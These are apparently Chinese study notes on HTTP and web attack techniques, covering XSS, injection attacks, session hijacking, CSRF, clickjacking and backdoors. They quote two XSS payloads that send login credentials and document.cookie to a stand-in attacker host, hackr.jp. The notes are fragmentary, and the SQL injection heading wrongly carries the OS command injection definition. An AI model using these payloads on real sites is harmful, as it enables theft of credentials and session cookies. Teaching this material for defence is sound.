对于之前的请求,返回状态码 101 Switching Protocols 的响应


-
-
WebSocket API
var socket = new WebSocket('ws://game.example.com:12010/updates'); socket.onopen = function () { setInterval(function() { if (socket.bufferedAmount == 0) socket.send(getUpdateData()); }, 50); };//每50ms 发送一次数据的实例
9.4 HTTP/2.0
9.5 Web 服务器管理文件的 WebDAV
10. 构建 Web 内容的技术
11. Web的攻击技术
11.1 针对Web的攻击技术
-
HTTP不具备必要的安全功能
-
在客户端即可篡改请求
在 Web 应用中,从浏览器那接收到的 HTTP 请求的全部内容,都可以在客户端自由地变更、篡改。所以 Web 应用可能会接收到与预期数据不相同的内容

-
攻击模式
-

主动攻击
指攻击者通过直接访问 Web 应用,把攻击代码传入的攻击模式。由于该模式是直接针对服务器上的资源进行攻击,因此攻击者需要能够访问到那些资源,如:SQL注入和OS命令注入攻击
-

被动攻击
指利用圈套策略执行攻击代码的攻击模式。在被动攻击过程中,攻击者不直接对目标 Web 应用访问发起攻击
主动攻击模式里具有代表性的攻击是 SQL 注入攻击和 OS 命令注入攻击。
步骤 1: 攻击者诱使用户触发已设置好的陷阱,而陷阱会启动发送已嵌入攻击代码的 HTTP 请求。
步骤 2: 当用户不知不觉中招之后,用户的浏览器或邮件客户端就会触发这个陷阱。
步骤 3: 中招后的用户浏览器会把含有攻击代码的 HTTP 请求发送给作为攻击目标的 Web 应用,运行攻击代码。
步骤 4: 执行完攻击代码,存在安全漏洞的 Web 应用会成为攻击者的跳板,可能导致用户所持的 Cookie 等个人信息被窃取,登录状态中的用户权限遭恶意滥用等后果。
被动攻击模式中具有代表性的攻击是跨站脚本攻击和跨站点请求伪造。
-
11.2 输出值转义不完全引发的安全漏洞
实施 Web 应用的安全对策可大致分为以下两部分。
-
客户端的验证
-
Web 应用端(服务器端)的验证
输入值验证
输出值转义
从数据库或文件系统、HTML、邮件等输出 Web 应用处理的数据之际,针对输出做值转义处理是一项至关重要的安全策略。当输出值转义不完全时,会因触发攻击者传入的攻击代码
-
跨站脚本攻击
指通过存在安全漏洞的Web 网站注册用户的浏览器内运行非法的 HTML 标签或 JavaScript 进行的一种攻击。动态创建的 HTML 部分有可能隐藏着安全漏洞。
-
利用虚假输入表单骗取用户个人信息。
-
利用脚本窃取用户的 Cookie 值,被害者在不知情的情况下,帮助攻击者发送恶意请求。
-
显示伪造的文章或图片。
-
解跨站脚本攻击案例
确认界面按原样显示在编辑界面输入的字符串。此处输入带有山
口一郎这样的 HTML 标签的字符串。
图:按照输入内容原样显示的机制
此时的确认界面上,浏览器会把用户输入的解析成 HTML
标签,然后显示删除线。
删除线显示出来并不会造成太大的不利后果,但如果换成使用
script 标签将会如何呢。
XSS 是攻击者利用预先设置的陷阱触发的被动攻击
跨站脚本攻击属于被动攻击模式,因此攻击者会事先布置好用于
攻击的陷阱。

下图网站通过地址栏中 URI 的查询字段指定 ID,即相当于在表单内自动填写字符串的功能。而就在这个地方,隐藏着可执行跨站脚本攻击的漏洞

http://example.jp/login?ID="><script>var+f=document.getElementById("login");+f.action="http://hackr.jp/pwget";+f.method="get"; </script><span+s="浏览器打开该 URI 后,直观感觉没有发生任何变化,但设置好的脚本却偷偷开始运行了。当用户在表单内输入 ID 和密码之后,就会直接发送到攻击者的网站(也就是 hackr.jp),导致个人登录信息被窃取
-
对用户Cookie 的窃取攻击
该脚本内指定的 http://hackr.jp/xss.js 文件。即下面这段采用JavaScript 编写的代码。
var content = escape(document.cookie); document.write("<img src=http://hackr.jp/?"); document.write(content); document.write(">");在存在可跨站脚本攻击安全漏洞的 Web 应用上执行上面这段JavaScript 程序,即可访问到该 Web 应用所处域名下的 Cookie 信息。然 后这些信息会发送至攻击者的 Web 网站
(http://hackr.jp/),记录在他的登录日志中
-
-
SQL注入攻击

指通过 Web 应用,执行非法的操作系统命令达到攻击的目的。只要在能调用 Shell 函数的地方就有存在被攻击的风险
-
OS注入攻击

-
HTTP首部注入攻击
Web 应用有时会把从外部接收到的数值,赋给响应首部字段 Location 和 Set-Cookie
Location: http://www.example.com/a.cgi?q=12345 Set-Cookie: UID=12345 *12345就是插入值可能造成的影响
-
设置任何 Cookie 信息
-
重定向至任意 URL
-
显示任意的主体(HTTP 响应截断攻击)
攻击者输入的 %0D%0A,原本应该属于首部字段 Location 的查询值部分,但经过解析后,%0D%0A 变成了换行符,结果插入了新的首部字段。这样一来,攻击者可在响应中插入任意的首部字段
-
-
邮件首部注入攻击
-
目录遍历攻击
-
远程文件包含漏洞
11.3 因设置或设计上的缺陷引发的安全漏洞
-

强制浏览

即使没有对这篇日记的访问权限,只要知道这图片的 URL,通过直接指定 URL 的方式就能显示该图片。日记的功能和文本具有访问对象的控制,但不具备对图片访问对象的控制,从而产生了安全漏洞
-
不正确的错误消息处理
- Web 应用抛出的错误消息
- 数据库等系统抛出的错误消息
会给攻击者提示
-
开放重定向
是一种对指定的任意 URL 作重定向跳转的功能。而于此功能相关联的安全漏洞是指,假如指定的重定向 URL到某个具有恶意的 Web 网站,那么用户就会被诱导至那个 Web 网站
11.4 会话管理疏忽引发的安全漏洞
会话管理是用来管理用户状态的必备功能,但是如果在会话管理上有所疏忽,就会导致用户的认证状态被窃取等后果
-

会话劫持
会话劫持是指攻击者通过某种手段拿到了用户的会话 ID,并非法使用此会话 ID 伪装成用户,达到攻击的目的

-
通过非正规的生成方法推测会话 ID
-
通过窃听或 XSS 攻击盗取会话 ID
-

通过会话固定攻击(Session Fixation)强行获取会话 ID
-
-
会话固定攻击

-

站点请求伪造

11.5 其他安全漏洞
-
密码破解
- 通过网络的密码试错
- 穷举
- 字典
- 对已加密密码的破解
- 通过穷举法·字典攻击进行类推
- 彩虹表
- 拿到密钥
- 通过网络的密码试错
-
点击劫持
指利用透明的按钮或链接做成陷阱,覆盖在 Web 页面之上。然后诱使用户在不知情的情况下,点击那个链接访问内容的一种攻击手段
-

DoS攻击

-
后门程序
-
开发阶段作为 Debug 调用的后门程序
-
开发者为了自身利益植入的后门程序
-
攻击者通过某种方法设置的后门程序
可通过监视进程和通信的状态发现被植入的后门程序。但设定在 Web应用中的后门程序,由于和正常使用时区别不大,通常很难发现
-